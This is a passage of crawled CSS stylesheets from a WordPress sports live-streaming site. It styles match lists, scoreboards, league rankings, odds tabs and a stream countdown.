    height: 18px;
    line-height: 1.2em;
    padding: 2px;
}
.tab-option-3  .match_filter_wg li span::after,
.tab-option-3  .match_filter li span::after {
    font-size: 12px;
    background: #131313;
    border-radius: 2px;
    width: fit-content;
    height: 18px;
    line-height: 1.2em;
    padding: 2px;
}
.tab-option-2 .match_filter li{
    text-transform: none;
    display: flex;
    justify-content: center;
    padding:12px 0;
    font-size: 16px;
    cursor: pointer;
    margin:0;
    text-align: center;
}
.tab-option-3{
    display: grid;
    border-radius: 8px;
    grid-auto-columns: 300px 1fr;
    grid-auto-flow: column;
    padding:0;
    background: #1b1b1b;
    overflow: hidden;
}
.tab-option-3 .match_filter li{
    padding:12px 16px;
    text-transform: none;
    transition: 0.5s;
    margin-right: 0;
    cursor: pointer;
}
.tab-option-3 .match_filter li.active{
    background: #1b1b1b;
    border-left:solid 2px var(--scl-primary);
}
 .match_filter li,
 .match-list .match-item{
    -webkit-user-select: none; /* Safari */
    -ms-user-select: none; /* IE 10 and IE 11 */
    user-select: none; /* Standard syntax */
 }
.tab-option-3 .match_filter li.active,
.tab-option-3 .match_filter li:hover
{
    padding-left:20px;
}
.tab-option-3 ul.match_filter {
    padding:0;
    display: block;
    width: 100%;
    background: #080808;
    max-width: 100%;
    margin-bottom: 0;
}
.tab-option-3 .match-overframe{
    padding: 10px 20px;
    max-height: 800px;
    overflow-y: auto;
    overflow-x:hidden;
}

/* width */
.tab-option-3 .match-overframe::-webkit-scrollbar {
    width: 5px;
  }
  
  /* Track */
  .tab-option-3 .match-overframe::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px rgba(24, 24, 24, 0.771);
    border-radius: 0;
  }
  
  /* Handle */
  .tab-option-3 .match-overframe::-webkit-scrollbar-thumb {
    background: var(--scl-primary);
    border-radius: 0;
  }
@keyframes matchslidedown{
    0%{
        opacity: 0;
        top:-50px;
        -webkit-mask-image: -webkit-gradient(linear, center top, center bottom, 
    color-stop(0.00,  rgba(0,0,0,0)),
    color-stop(1.00,  rgba(0,0,0,1)));
    }
    60%{
        top:0px;
    }
   
    100%{
       -webkit-mask-image: -webkit-gradient(linear, center top, center bottom, 
       color-stop(0.00,  rgba(0,0,0,0)),
       color-stop(0.00,  rgba(0,0,0,1)));
        opacity: 1;
    }
  }

.mshow-slide-down .match-item .match-item-inner{
    opacity: 0;
        position: relative;
        animation: matchslidedown 0.8s linear forwards;
}
.mshow-slide-down .match-item{
        position: relative;
}


@keyframes matchfade{
    0%{
        opacity: 0;
    }
    100%{
        opacity: 1;
    }
  }

.mshow-fade .match-item{
    opacity: 0;
    animation: matchfade 0.6s linear forwards;
}
.tab-option-2 ul.match_filter {
    margin-bottom: 0;
    margin: 0 0 -1px;
    overflow: hidden;
    border-top-left-radius: 15px;
    border-top-right-radius: 15px;
    background: #28282870;
    padding: 0;
}
.match-show-option-1{

}
.tab-option-2 ul.match_filter li.active,
.tab-option-2 ul.match_filter li:hover{
    background: #252525;
    color:var(--scl-primary);
    font-weight: 550;
}
.tab-option-2 ul.match_filter li{
    position: relative;
}
.tab-option-2 ul.match_filter li::before{
    width:0%;
    content: "";
}
.tab-option-2 ul.match_filter li.active::before,
.tab-option-2 ul.match_filter li:hover::before{
    display: block;
    width: 100%;
    transition:  0.3s;
    height: 2px;
    background-color: var(--scl-primary);
    content: "";
    position: absolute;
    top:0;
    left: 50%;
    transform: translateX(-50%);
}
.tab-option-2 .match-list{
    background-color:#252525 ;
    padding:10px;
}
.tab-option-1 .match_filter_wg li:hover::after,
.tab-option-1 .match_filter_wg li.active::after,
.tab-option-1  .match_filter li:hover::after,
.tab-option-1  .match_filter li.active::after {
    background: var(--scl-primary);
    color: white;
}

.watch-active .watch-btn-content::before {
    content: "";
    position: absolute;
    top: -3px;
    right: calc(100% - 1px);
    width: 100%;
    height: 100%;
    border-top: 62px solid transparent;
    border-bottom: 60px solid transparent;
    border-right: 20px solid var(--scl-primary);
}

.list-match-blv-option .dropdown {
    margin-left: 0px !important;
}

.blv-collapse-option-custom:hover .blv-list-option-custom,
.blv-collapse:hover .blv-list {
    z-index: 10;
    opacity: 1;
    visibility: visible;
    transition: all 0.5s cubic-bezier(0.75, -0.02, 0.2, 0.97);
}

.blv-collapse {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.blv-collapse-option-custom {
    display: flex;
    justify-content: start;
    align-items: center;
}

.blv-toggle {
    background-color: var(--scl-primary);
    color: var(--overlay-bg-color);
    /* border-radius: 5px; */
    padding: 5px;
    font-size: 16px;
    font-weight: 600;
    width: fit-content;
    z-index: 9;
    text-transform: uppercase;
    opacity: 1;
    cursor: pointer;
    position: absolute;
    top: 15px;
    right: 0;
    line-height: 1.2;
}

.blv-toggle .num {
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 18px;
    padding: 0;
    text-align: center;
    margin-left: 2px;
    font-family: oswald;
    height: 20px;
    width: 20px;
    display: inline-block;
}

.close-blv {
    position: absolute;
    top: 5px;
    right: 5px;
    color: var(--scl-text);
    z-index: 11;
    cursor: pointer;
    display: none;
}


.blv-list-option-custom {
    background-color: var(--scl-container);
    position: absolute;
    bottom: 40px;
    min-width: 80px;
    z-index: 10;
    overflow: auto;
    max-height: 170px;
    opacity: 0;
    visibility: hidden;
    display: flex;
}

.blv-list-option-custom::-webkit-scrollbar,
.blv-list::-webkit-scrollbar {
    width: 0px;
}

.blv-collapse.active .blv-list {
    display: grid;
    opacity: 1;
    grid-template-columns: 1fr 1fr;
    align-items: stretch;
}

.blv-collapse.active .close-blv {
    display: block;
}

.blv-item {
    display: flex;
    border-collapse: collapse;
    box-sizing: content-box;
    border-width: 0.1px;
    border-right-style: solid;
    border-bottom-style: solid;
    border-image: radial-gradient(circle at center, var(--scl-primary), #ffe59403);
    border-image-slice: 1;
}

.blv-item .dropdown-item {
    color: var(--all-text);
}

.blv-item .dropdown-item {
    font-size: 12px;
    padding: 5px;
    text-align: left;
    text-transform: uppercase;
    display: flex;
    align-items: center;
    justify-content: center;
    min-width: 80px;
    cursor: pointer;
}

.blv-item .dropdown-item:hover {
    background-color: #16161665;
    color: var(--scl-primary);
}


.dropdown-item span {
    padding-left:0px;
}

@keyframes blinker {
    50% {
        opacity: 0;
    }
}

.pagination .nav-links * {
    padding: 3px 10px;
    background-color: rgb(38, 38, 38);
    color: rgb(213, 213, 213);
    display: inline-flex;
    align-items: center;
    font-weight: bold;
}

.pagination .nav-links .current {
    background-color: var(--scl-primary);
    color: var(--overlay-bg-color);
}

.match-time-count {
    position: relative;
    font-size: 14px;
    border-radius: 3px;
    font-weight: 550;
    padding:5px;
}

.wp-block-table table {
    color: var(--scl-text);
}

nav#header {
    background-color: var(--scl-head-menu) !important;
}

.stat-bar {
    transition: 0.5s;
}

.hot-match-label {
    right: 15px;
    top: 15px;
    position: absolute;
    text-align: right;
    font-weight: bold;
    color: var(--scl-primary);
    margin: 0;
    font-size: 12px;
}

.blv-collapse.active .blv-max-4 {
    grid-template-columns: 1fr 1fr;
}

.blv-collapse.active .blv-max-6 {
    grid-template-columns: 1fr 1fr;
}

.blv-collapse.active .blv-max-8 {
    grid-template-columns: 1fr 1fr;
}

.blv-collapse.active .blv-max-12 {
    grid-template-columns: 1fr 1fr 1fr;
}


.hot-match .match-main {
    background-color: var(--scl-hotmatch);
}

.normal-match .match-main {
    background-color: var(--scl-normalmatch);
}

body,
html {
    overflow-x: hidden;
}

@media only screen and (max-width: 768px) {
    .tab-option-2 .match_filter li{
        font-size: 14px;
    }
    
    .match_filter_wg li,
    .tab-option-1 .match_filter li {
        padding: 10px 5px;
    }

    html[data-bs-theme='dark'] body.home .main-container h1::after {
        display: none;
    }

    .post-archive-item .post-item-bottom {
        grid-template-columns: auto;
    }

    .xc::before,
    #header::before,
    #header .container::before,
    #navbar>ul>li>a:hover::before {
        display: none;
    }

    #navbar>ul>li>a:hover {
        background-color: white;
        color: var(--scl-primary);
    }

    #navbar>ul>li:hover::before,
    #navbar>ul>li:hover::after,
    #navbar::before {
        display: none;
    }

    #navbar {
        padding-left: 0;
        position: relative;
        height: auto;
    }

    header>#header .container {
        background-color: var(--scl-head-menu);
        color: var(--scl-head-text);
    }

    .player-container {
        padding: 0;
        margin: 0 -15px 15px;
    }

    .container {
        padding-left: 0;
        padding-right: 0;
    }

    .team-logo-option img {
        max-width: 50px;
        height: auto;
    }
    
    .match-full-data .home-score, .match-full-data .away-score {
        font-size: 20px !important;
        background-color: #8080806e;
        height: 30px !important;
        width: 30px !important;
        display: inline-grid;
        border-radius: 8px;
        align-items: center;
        justify-content: center;
    }
}

@media only screen and (max-width: 992px) {
    .player-container {
        display: block;
    }
}

.hide {
    display: none;
}

@media only screen and (max-width: 552px) {
    .button-area a {
        padding: 2px 3px;
        font-size: 11px;
    }

    .button-area {
        bottom: 35px;
        right: 10px;
    }
}

.match-item.live-match .watch:before {
    display: none;

}

.match-item.live-match .watch-active:before {
    content: "";
    width: 100%;
    background: #00000040;
    height: 100%;
    display: block;
    position: absolute;
    z-index: -2;
}

.match-item.live-match .watch-active:after {
    content: "";
    width: 0%;
    background: var(--scl-primary);
    height: 100%;
    display: block;
    position: absolute;
    content: "";
    z-index: -1;
    right: 0;
}

.match-item.live-match .watch-active:hover:after {
    transform: scaleX(500);
}

.match-item.live-match .watch-active:after {
    transform: scaleX(0);
    width: 10px;
    transition: 1s;
}

/* Start Sub-livescore */

.ketqua-table .com-row {
    color: white;
    padding: 5px 5px;
    background-color: #2a3038;
}

.ketqua-table .match-item-row {
    padding: 5px 0;
    border-bottom: 0.5px solid rgb(97 91 90 / 26%);
    align-items: center;
}

.match-item-row {
    background-color: #272727;
}

.match-item-row .team-info:nth-child(2) {
    grid-template-columns: 1fr 30px;
    text-align: right;
}

.team-info {
    display: grid;
    align-items: center;
    grid-column-gap: 5px;
}

.sm-text {
    font-size: 12px;
}

.sm-time {
    color: #bebebe;
}

.ketqua-table .team-logo {
    max-height: 28px;
    height: auto;
    width: 28px;
    max-width: 60px;
    margin: 0;
}

.match-item-row .team-info:nth-child(4) {
    grid-template-columns: 30px 1fr;
    text-align: left;
}

.team-info .team-name {
    font-size: 12px;
    max-width: 100%;
    color: white;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: inline-block;
}

.score-overview {
    background: var(--scl-primary);
    padding: 2px 8px;
    border-radius: 3px;
    font-weight: 700;
    font-size: 18px;
    max-width: 60px;
    color: var(--overlay-bg-color);
    margin: 0 auto;
}

.match-status-overview {
    padding-top: 10px;
    font-size: 12px;
    font-weight: 700;
    line-height: 150%;
    text-transform: uppercase;
}

.ketqua-table .lv-score {
    background: var(--scl-primary);
    padding: 2px 8px;
    border-radius: 3px;
    font-weight: 700;
    font-size: 14px;
    max-width: 60px;
    color: var(--overlay-bg-color);
    margin: 0 auto;
}

.competitions-list .cbtn,
.date-list .xbtn {
    background-color: rgba(65, 64, 64, .529);
    font-weight: 700;
    padding: 4px 7px;
    color: #fff;
    margin: 3px;
    display: inline-block;
}

.competitions-list .active-btn,
.date-list .xbtn.active-btn {
    background-color: var(--scl-primary);
    color: var(--overlay-bg-color);
}

.match-full-mid {
    display: grid;
    grid-template-columns: calc(50% - 40px) 80px calc(50% - 40px);
    justify-items: center;
    text-align: center;
    align-items: center;
}

.match-full-mid .logo-box img {
    max-height: 80px;
    width: auto;
    margin-bottom: 10px;
    width: auto;
}

#report_scl .modal-container,#stats_scl .stat-container,#lineup_scl .lineup-container,#summary_scl .summary-container{
    border-radius: 0 0 7px 7px;
}

.match-full-data {
    margin-bottom: 15px;
    border-radius: 7.5px;
    background: #272727;
    padding: 15px;
}

.match-full-data .competition-label {
    color: rgb(177, 176, 176);
    margin-bottom: 10px;
    font-size: 16px;
}

.match-full-data .match-time,
.match-full-data .match-score {
    font-size: 24px;
    padding: 3px 10px;
    background-color: var(--scl-primary);
    border-radius: 5px;
}

.match-full-data .match-score {
    padding: 5px 10px;
    line-height: 1.2em;
    margin: 5px 0;
}

.match-history {
    margin-bottom: 15px;
}

.match-history-detail {
    display: grid;
    grid-template-columns: calc(50% - 40px) 80px calc(50% - 40px);
    align-items: center;
    align-content: center;
}

.match-history-detail .team-info:nth-child(3) {
    grid-template-columns: 30px 1fr;
    text-align: left;
}

.match-history-detail .team-info:nth-child(1) {
    grid-template-columns: 1fr 30px;
    text-align: right;
}

@media only screen and (max-width: 991px) {
    .match-full-mid .logo-box img {
        max-height: 60px;
        margin-bottom: 10px;
    }
}

.live-tracker {
    position: absolute;
    width: 100%;
    height: 100%;
}

.embed-responsive-item-widget {
    position: relative;
    padding-bottom: calc(46.5% + 180px);
    margin-bottom: 15px;
}

.live-tracker iframe {
    width: 100%;
    height: 100%;
    margin-bottom: 15px;
}

.live-tracker::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

.stat-label {
    font-weight: 450;
    background: #242323;
    line-height: 26px;
    color: white;
    text-align: center;
    width: 100%;
    font-size: 10px;
    padding: 0 5px;
    z-index: 3;
    box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.23);
}

.no-padding {
    padding: 0 !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.away-bar {
    text-align: right;
}

.bar-label {
    font-size: 14px;
}

.stat-container,  
/* .lineup-container, */
.summary-container, 
#bxh_scl {
    background: #272727;
    margin-bottom: 10px;
    max-height: 500px;
    scrollbar-width: thin;
    scrollbar-color: #535252 #3a3939;
    overflow-y: auto;

}

.player-container>.row>.flexs
{
    scrollbar-width: thin;
    scrollbar-color: #535252 #3a3939;
    overflow-x: auto;
}

.player-container>.row>.flexs::-webkit-scrollbar,
.stat-container::-webkit-scrollbar,
/* .lineup-container::-webkit-scrollbar, */
.summary-container::-webkit-scrollbar
#bxh_scl::-webkit-scrollbar {
    width: 1px;
}

.player-container>.row>.flexs::-webkit-scrollbar-track,
.stat-container::-webkit-scrollbar-track,  
/* .lineup-container::-webkit-scrollbar-track, */
.summary-container::-webkit-scrollbar-track,
#bxh_scl::-webkit-scrollbar-track {
    background: #424242;
}

.player-container>.row>.flexs::-webkit-scrollbar-thumb,
.stat-container::-webkit-scrollbar-thumb,  
/* .lineup-container::-webkit-scrollbar-thumb, */
.summary-container::-webkit-scrollbar-thumb,
#bxh_scl::-webkit-scrollbar-thumb {
    background: #3b3b3b;
}


.group-bar {
    display: grid;
    grid-template-columns: calc(50% - 60px) 120px calc(50% - 60px);
}

.parent-bar {
    position: relative;
    display: grid;
}

.stat-item {
    position: relative;
    margin: 0;
    padding: 5px 5px;
    border-bottom: 0.5px #8080802b solid;
}
.stat-item:last-child{
    border-bottom:unset!important;
    padding-bottom:unset!important
}
.stat-bar {
    position: absolute;
    display: block;
    height: 100%;
    z-index: 1;
}

.away-bar .stat-bar {
    left: 0;
    background: orange;
}

.home-bar .stat-bar {
    right: 0;
    background: #1756a1;
}

.home-bar .cover-bar {
    order: 2;
}

.home-bar .bar-label {
    order: 1;
}

.cover-bar {
    position: relative;
    width: 100%;
    height: 10px;
    background: #424242;
    display: block;
    top: 50%;
    transform: translateY(-50%);
}

.away-bar {
    grid-template-columns: 1fr 30px;
}

.home-bar {
    grid-template-columns: 30px 1fr;
}


.team-header .home-team .team-logo {
    order: 1;
}

.team-header .home-team .team-label {
    order: 2;
}

.team-header .team-label {
    max-width: 100%;
    color: white;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: inline-block;
}

.team-header {
    padding: 10px;
    box-sizing: content-box;
    border-width: 0.5px;
    border-bottom-style: solid;
    border-image: radial-gradient(circle at center, #f8c21b, #ffe59403);
    border-image-slice: 1;
    display: grid;
    grid-template-columns: 50% 50%;
}

.team-gogo {
    display: flex;
    align-items: center;
    grid-column-gap: 10px;
    width:100%;
    position: relative;
}
.team-gogo>.team-logo{
    width:100%;
    position: relative;
}
.team-gogo>.team-logo span{
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.team-header .away-team {
    justify-content: end;
}

.team-header .home-team {
    justify-content: start;
}

.team-header .away-team .team-logo {
    order: 2;
}

.team-header .away-team .team-label {
    order: 1;
}

/* End Sub-livescore */


.ranking-competition {
    min-width: 540px;
}

.ranking-competition .header-row {
    background: #2a3038;
    padding: 8px 3px;
    font-size: 14px;
}

.ranking-competition .ranking-row {
    display: grid;
    grid-template-columns: 25px 1fr 250px 110px;
    font-size: 12px;
    text-align: center;
}

.ranking-item {
    background: #212121;
    border-bottom: 0.5px solid rgb(97 91 90 / 26%);
    padding: 5px 3px;
}

.current_team {
    background: #8b8b8b !important;
    border-bottom: 0.5px solid rgb(97 91 90 / 26%);
    padding: 5px 3px;
}


.ranking-detail {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
}

.ranking-value {
    text-align: center;
}

.ranking-row .team-label {
    font-size: 12px;
    max-width: 100%;
    color: white;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: inline-block;
    text-align: left;
    font-weight: 700;
}

.ranking-competition .team-logo-ranking {
    max-height: 25px;
    max-width: 25px;
}

.match-stt {
    display: grid;
    grid-template-columns: repeat(5, 20px);
    justify-content: left;
    grid-column-gap: 2px;
}

.match-stt span {
    line-height: 20px;
    text-align: center;
    display: block;
    width: 20px;
    font-size: 12px;
    border-radius: 5px;
    height: 20px;
    margin: 0 auto;
    color: white;
    font-weight: bold;
}

.match-stt span.win-match {
    background: rgb(15, 139, 21);
}

.match-stt span.draw-match {
    background: rgb(255, 174, 0);
}

.match-stt span.lost-match {
    background: rgb(161, 13, 13);
}

.ranking-title {
    font-size: 12px;
    font-weight: 700;
}

.standing {
    margin-bottom: 0px !important;
}

.group-table {
    padding-left: 10px;
    font-weight: 500;
    background-color: var(--scl-primary);
    padding-top: 8px;
    padding-right: 3px;
    padding-bottom: 8px;
    font-size: 14px;
    font-weight: 700;
}

@media only screen and (max-width: 768px) {
    .tab-option-3{
        grid-auto-columns: 1fr;
        grid-auto-flow: row;
    }
    .tab-option-3 ul.match_filter{
        display: grid;
        max-width: 100%;
        grid-template-columns: repeat(5,1fr);
    }
    .tab-option-3 .match_filter li {
        padding: 6px 6px;
        font-size: 14px;
        text-align: center;
    }
    .tab-option-3 .match_filter li.active {
        background: #1b1b1b;
        border-top: solid 2px var(--scl-primary);
        border-left:unset;
    }
    .ranking-competition .ranking-row {
        display: grid;
        grid-template-columns: 25px 100px 250px 110px;
        font-size: 12px;
        text-align: center;
    }

    .ranking-container {
        overflow-x: auto;
    }
}


/* .selected-option span::after {
    content: "▼";
    float: right;
}  */

.dropdown-custom {
    position: absolute;
    top: 20%;
    right: 2%;
}

.competitions-dropdown {
    width: 300px;
    margin: 20px auto;
    position: relative;
}

.custom-dropdown {
    border: 1px solid #ccc;
    border-radius: 5px;
    cursor: pointer;
    position: relative;
}

.selected-option {
    padding: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 300px;
}

.selected-option span {
    padding-left: 5px;
}

.options {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #1f1e1e;
    border: 1px solid #ccc;
    border-top: none;
    max-width: 300px;
    max-height: 400px;
    overflow-y: auto;
    z-index: 10;
}

.options ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.options li {
    padding: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
    cursor: pointer;
}

.options li:hover {
    background-color: #0f0b0b;
}

#selected-image,
.competition_item img {
    max-width: 25px;
    max-height: 25px;
}

#not-found-table {
    display: flex;
    justify-content: center;
}

.loader-container {
    display: flex;
    align-items: center;
    justify-content: center;
}

#table-loader {
    display: none;
    border: 3px solid #f3f3f3;
    border-radius: 50%;
    border-top: 3px solid #3498db;
    width: 20px;
    height: 20px;
    -webkit-animation: spin 2s linear infinite;
    /* Safari */
    animation: spin 2s linear infinite;
}

/* Safari */
@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}

.match-result {
    position: relative;
    cursor: pointer;
}

.match-result:hover .popover-content-match {
    z-index: 10;
    opacity: 1;
    visibility: visible;
    transition: all 0.2s cubic-bezier(0.75, -0.02, 0.2, 0.97);
}

.popover-content-match {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    right: -68px;
    transform: translate(0, 10px);
    background-color: #525252;
    color: #ffffff;
    padding: 1.5rem;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.26);
    width: 150px;
    padding: 10px;
}

.popover-content-match:before {
    position: absolute;
    z-index: -1;
    content: "";
    right: calc(50% - 5px);
    top: -8px;
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #525252 transparent;
    transition-duration: 0.3s;
    transition-property: transform;
}

.popover-message-match {
    text-align: center;
    margin-bottom: 6px;
}

.modal-area-match img {
    width: 30px;
    height: 30px;
    object-fit: contain;
    background: #fff;
    border-radius: 5px;
    padding: 3px;
    margin: 0 10px;
}

.popover-name {
    position: relative;
    overflow: hidden;
    margin-bottom: 0;
}

.popover-name .home {
    float: left;
}

.popover-name .away {
    float: right;
}

.popover-name span {
    width: 60px;
    height: 35px;
    display: inline-block;
    text-align: center;
    line-height: 16px;
    overflow: hidden;
}


.text_odds span {
    color: white;
    display: inline-block;
    font-size: 12px;
}


.text_odds span {
    color: white;
    display: inline-block;
    font-size: 12px;
}

.text_odds {
    font-weight: 450 !important;
    font-size: 12px;
}

.text_odds {
    font-weight: 450 !important;
    font-size: 12px;
}


.text_odds span {
    color: var(--api-color-text);
    display: inline-block;
    font-size: 12px;
}

.ranking-value,.ranking-title,.group-table span,.ranking-row *{
    color:#fff
}
.tabs_scl_wrap{
    padding:5px
}
#stats_scl .tabs_content *{
    color:#fff;
}
.summary-match-wrap-no-data,.not-found-data{
    color:#fff;
    text-align: center;
}
.lineup-container *{
    color:#fff;
}
.author-list ul li :hover, .author-list ul li span.active {
    background: var(--scl-primary);
    color: var(--overlay-bg-color);
}
.author-list ul li span {
    cursor: pointer;
    display: block;
    width: 100%;
    height: 100%;
    padding: 3px 15px;
    color: white;
    font-weight: bold;
    background: #3a3939;
    font-size: 14px;
    border-radius: 0px;
    line-height: 1.2em;
    display: grid;
    align-items: center;
    position: relative;
    z-index: 1;
}
.team-label,.match-status-overview{
    color:#fff;
    font-weight: 500;
}
.uppercase {
    line-height: 1.2;
    text-transform: uppercase;
}

body .chat-feedback li {
    border-radius: 5px 6px 0 0;
}

.status-match,
.match-score-scl,
.match-running,
.time-text{
    display:none;
}

.score-match-data *{
    display: inline;
}
.score-overview-header {
    display: flex;
    justify-content: center;
    align-items: center;
}

.score-overview-header .divide-score {
    padding-left: 2px;
    padding-right: 2px;
    font-weight: 700;
}

.status-time-text {
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 4px;
    background: linear-gradient(139deg, #008360 0%, var(--scl-primary));
    color: #FFF;
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 18px;
    text-transform: uppercase;
    padding: 4px 12px;
    width: max-content;
    margin-top: 5px;
}

.status-side {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
}

.custom-confirm {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    right: 0;
    bottom: 0;
    justify-content: center;
    align-items: center;
    color: var(--scl-primary);
    transform: translate(-50%, -50%);
    z-index: 1000;
}

.custom-confirm-content {
    background: #1f1e1e;
    padding: 20px;
    border-radius: 10px;
    text-align: center;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}

.custom-confirm-content p {
    margin-bottom: 20px;
}

.custom-confirm-content button {
    margin: 10px;
    padding: 10px 20px;
    border: none;
    background: linear-gradient(139deg, #008360 0%, var(--scl-primary));
    color: white;
    border-radius: 5px;
    cursor: pointer;
    transition: background-color 0.3s ease;
}

.custom-confirm-content button:hover {
    background-color: #0056b3;
}

.matches-recent-container {
    padding-left: 10px;
    padding-right: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://xoilacff.top/wp-content/plugins/get-api-sport/assets/css/custom-fontend.css?ver=1.5.8
body_size: -532
content:
/* Custom CSS from plugin Sport */
.dropdown-list li img {
 	width: 60px;
  display: inline-block;
}
table {
    border-color: #ececec;
    border-spacing: 0;
    margin-bottom: 1em;
    width: 100%;
}
td, th {
    border-bottom: 1px solid #ececec;
    font-size: .9em;
    line-height: 1.3;
    padding: 0.5em;
    text-align: left;
}
.text-right {
    text-align: right;
}

--- FILE ---
content_type: text/css
request_url: https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/css/countdown.css?79396
body_size: 176
content:

/*option countdown 1*/
#countdown_scl {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
}

.countdown_scl>span {
    max-width: max-content;
    font-size: 60px;
    margin-top: 15px;
}

.countdown_scl {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
}

.countdown_scl span:last-child {
    border-radius: 10px;
    padding: 15px;
    display: block;
    font-size: 40px;
    font-weight: bold;
    /* min-width: 120px; */
}

.countdown_scl>*>span:first-child {
    display: block;
    margin-bottom: 15px;
    margin-top: 10px;
}

.countdown_scl>* {
    flex: 1;
    text-align: center;
}

.countdown_scl_wrap:after {
    content: '';
    background: #000;
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: .4;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    border-radius: 5px;
}

body .title_countdown_scl>*{
    font-size: 35px;
    font-weight: bold;
}
.countdown_scl_wrap+#player-stream{
    display: none;
}
/* body .title_countdown_scl h2 {
    font-size: 35px;
} */

.title_countdown_scl h2:before {
    display: none !important;
}

#countdown_scl>* {
    flex: 1;
    text-align: center;
}

#countdown_scl>span {
    max-width: max-content;
    font-size: 60px;
    margin-top: 15px;
}

#countdown_scl>*>span:first-child {
    display: block;
    margin-bottom: 15px;
    margin-top: 10px;
}

#countdown_scl span:last-child {
    border-radius: 10px;
    padding: 15px;
    display: block;
    font-size: 40px;
    font-weight: bold;
    min-width: 120px;
}
.title_countdown_scl {
    margin-bottom: 15px;
}

@media only screen and (max-width: 48em) {
    body .title_countdown_scl>* {
        font-size: 20px;
        font-weight: 700;
        margin-bottom: 15px;
    }
    #countdown_scl>*>span:first-child {
        font-size: 16px;
    }

    #countdown_scl>span {
        display: none;
    }

    #countdown_scl>* {
        padding: 5px;
    }

    #countdown_scl span:last-child {
        font-size: 20px;
        min-width: 60px;
    }
}

@media only screen and (max-width: 48em) {
    .title_countdown_scl span{
        font-size: 20px;
    }
    #countdown_scl>* {
        padding: 5px;
    }
    #countdown_scl>span {
        display: none;
    }
    #countdown_scl>*>span:first-child {
        font-size: 16px;
    }
    #countdown_scl span:last-child {
        font-size: 20px;
        min-width: 60px;
    }

    .countdown_scl {
        margin-top: 10px;
    } 

    .countdown_scl>*>span:first-child {
        display: block !important;
        margin-bottom: 15px !important;
        margin-top: 10px !important;
        font-size: 12px !important;
    }
    
    .countdown_scl span:last-child {
        border-radius: 10px !important;
        padding: 5px !important;
        display: block !important;
        font-size: 12px !important;
        font-weight: bold !important; 
        min-width: 10px !important;
    }

    .countdown_scl>span { 
        display: none;
    }

    .nav_odds .flex-item{
        cursor: pointer;
        flex:1;
        display: flex!important;
        font-size: 12px;
        padding:6px 0;
        color:#fff;
        opacity: .5;
        transform: scaleY(1) translate(0px, 0px);
        transition: all .2s;
    }
    .flex-item:not(.select-oddContent){
        display: none;
    }
    .flex-item:first-child{
        display: flex;
    }
    .flex-item.odds_active{
        display: flex;
    }
}


.countdown_scl_wrap {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.player-box .countdown_scl_wrap {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 2;
    width: 100%;
    height: 100%;
}

/*option countdown 2*/
@media only screen and (max-width: 1200px) {

    main .cards .card .top-half,
    main .cards .card .bottom-half,
    main .cards .card .top-flip,
    main .cards .card .bottom-flip {
        font-size: 35px;
        height: 36px;
        width: 80px;
        padding: 10px 7px;
    }

    #countdown_scl span:last-child {
        font-size: 24px;
        min-width: 60px;
    }

    #countdown_scl>span {
        font-size: 40px;
    }

    #countdown_scl>*>span:first-child {
        font-size: 18px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/css/match.css?79396
body_size: 546
content:
.match-item .views,
.match-item .match-status .match-live-time-info-option,
.match-item .match-status .match-score-option {
    display:none;
}
/* 
.match-item[is-live="1"] .match-live-time-info-option,
.match-item[is-live="1"] .match-score-option {
    display: flex;
}
 */

.match-time-option,
.match-score-option {
    font-size: 24px;
    padding: 3px 10px;
    background: var(--scl-primary) !important;
    border-radius: 5px;
}.match-item[is-live="0"] .vs-match{
	display: block;
}


.match-item[is-live="1"]:not(:is([status-id="0"], [status-id="1"], [status-id="9"], [status-id="10"], [status-id="11"], [status-id="12"])) .score-match-data, 
.match-item[is-live="1"]:not(:is([status-id="0"], [status-id="1"], [status-id="9"], [status-id="10"], [status-id="11"], [status-id="12"])) .status-match-data {
    display: flex;
}

/* .match-item[is-live="1"]:not([status-id="0"]):not([status-id="1"]) .score-match-data, 
.match-item[is-live="1"]:not([status-id="0"]):not([status-id="1"]) .status-match-data {
    display: block;
} */

.match-item[is-live="1"]:not([status-id="0"]) .views {
    display: flex;
    justify-content: right;
}

.match-item[is-live="1"][status-id="0"] .match-running,
.match-item[is-live="1"][status-id="1"] .match-running{
	display: block;
}
.time-text::before{
    content:":";
    margin-right:5px;
}
